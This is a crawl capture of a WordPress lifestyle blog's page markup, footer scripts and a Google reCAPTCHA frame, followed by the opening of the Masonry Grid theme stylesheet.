					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" rel="bookmark">
                                        On Demand: The Indian Cultural Ambassador Abroad                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-603" class="theme-grid-article post-603 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-603" class="theme-grid-article post-603 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-603" class="theme-grid-article post-603 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"731dd1297a","post_id":"603"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"e6ee7a798a"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 12:39:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KflgNgTk80uPK0le-f8lXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914383329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3
body_size: 17926
content:
@charset "UTF-8";
/*
Theme Name: Masonry Grid
Theme URI: https://www.themeinwp.com/theme/masonry-grid
Author: Themeinwp
Author URI: https://www.themeinwp.com/
Description: Masonry Grid is a minimalist Personal WordPress Blog made for creative people, photographers and bloggers. It's a perfect choice for a minimal blog and can also be used for Travel & lifestyle. Masonry Grid looks great on any device, from mobile to desktop and beyond. Super Clean responsive design fits to any screen.
Requires at least: 5.3
Tested up to: 6.3
Requires PHP: 5.6
Version: 1.1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: masonry-grid
Tags: blog, photography, grid-layout, one-column, two-columns, three-columns, right-sidebar, custom-colors, custom-header, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, footer-widgets, rtl-language-support, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Header
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Gutenberg
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}
html {
    --scrollbarBG: #eaeaea;
    --thumbBG: #c5c5c5;
    --scrollbarBGDark: #222;
    --thumbBGDark: #f1f1f1;
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 85%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0; /* 3 */
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: #2b3948;
    font-family: 'Inter', sans-serif;
    font-weight: 300;
    font-size: 1.4rem;
    line-height: 1.6;
}
.night-mode body,
.night-mode body.theme-color-schema,
.night-mode body.custom-background,
.night-mode body,
.night-mode button,
.night-mode input,
.night-mode select,
.night-mode optgroup,
.night-mode textarea {
    color: #fff;
}
.header-titles .custom-logo-name,
.site-navigation .primary-menu a,
.theme-block-title,
h1, h2, h3, h4, h5, h6 {
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    line-height: 1.2;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
h1,
h2 {
    margin: 0 0 1.5rem;
}
h3,
h4,
h5,
h6 {
    margin: 0 0 1.2rem;
}
.entry-title-large {
    font-size: 4.2rem;
}
.entry-title-big {
    font-size: 3.2rem;
}
.entry-title-medium {
    font-size: 2.2rem;
}
.entry-title-small {
    font-size: 1.8rem;
}
.entry-title-xsmall {
    font-size: 1.5rem;
}
@media (max-width: 991px) {
    .entry-title-large {
        font-size: 3.4rem;
    }
    .entry-title-big {
        font-size: 3rem;
    }
}
@media (max-width: 768px) {
    .entry-title-large {
        font-size: 3rem;
    }
    .entry-title-big {
        font-size: 2.6rem;
    }
}
.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, #000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}
.post-content-overlay .entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, #fff 0);
}
.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}
p {
    margin-bottom: 1.5em;
    margin-top: 0;
}
dfn, cite, em, i {
    font-style: normal;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
body {
    background: #f5f6f8;
}
.night-mode body,
.night-mode body.theme-color-schema,
.night-mode body.custom-background {
    background: #212121;
}
.body-scroll-locked {
    overflow: hidden;
}
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin-top: 0;
    margin-bottom: 1rem;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
video {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
.svg-icon {
    fill: currentColor;
}
.data-bg {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
}
.data-bg {
    background-color: rgba(0, 0, 0, 0.045);
}
.night-mode .data-bg {
    background-color: rgba(255, 255, 255, 0.090);
}
.data-bg-fixed {
    background-attachment: fixed;
}
.data-bg-big {
    height: 400px;
}
.data-bg-medium {
    height: 200px;
}
.data-bg-small {
    height: 160px;
}
.data-bg-thumbnail {
    height: 120px;
}
::-moz-selection {
    background: #000000;
    color: #ffffff;
}
::selection {
    background: #000000;
    color: #ffffff;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
fieldset {
    border: .1rem solid;
    margin-bottom: 3rem;
    margin-top: 3rem;
    padding: 2rem;
}
fieldset > *:first-child {
    margin-top: 0;
}
fieldset > *:last-child {
    margin-bottom: 0;
}
form {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
form > *:first-child {
    margin-top: 0;
}
form > *:last-child {
    margin-bottom: 0;
}
legend {
    font-size: .85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.5rem;
    font-weight: 600;
    margin: 0 0 .5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: .5rem;
}
input,
textarea,
button,
.select {
    font-family: inherit;
    line-height: 1;
}
input,
textarea,
.select {
    border-color: #E1E1E3;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    background: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: .1rem;
    box-shadow: none;
    color: inherit;
    display: block;
    margin: 0;
    max-width: 100%;
    outline: none;
    padding: 1.5rem;
    width: 100%;
}
.night-mode input[type="text"],
.night-mode input[type="password"],
.night-mode input[type="email"],
.night-mode input[type="url"],
.night-mode input[type="date"],
.night-mode input[type="month"],
.night-mode input[type="time"],
.night-mode input[type="datetime"],
.night-mode input[type="datetime-local"],
.night-mode input[type="week"],
.night-mode input[type="number"],
.night-mode input[type="search"],
.night-mode input[type="tel"],
.night-mode input[type="color"],
.night-mode textarea {
    border-color: rgba(255, 255, 255, 0.12);
}
input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
textarea:hover,
textarea:focus {
    border-color: #0027ff;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
select {
    font-family: inherit;
    font-size: inherit;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: normal;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: transparent;
    color: inherit;
    border-radius: 0;
    border-style: solid;
    border-width: .1rem;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    margin: 0;
    padding: 1.6rem 1.5rem;
    text-align: center;
    text-decoration: none;
    transition: opacity .15s linear;
}
.night-mode button,
.night-mode .button,
.night-mode .wp-block-button__link,
.night-mode .wp-block-file .wp-block-file__button,
.night-mode input[type="button"],
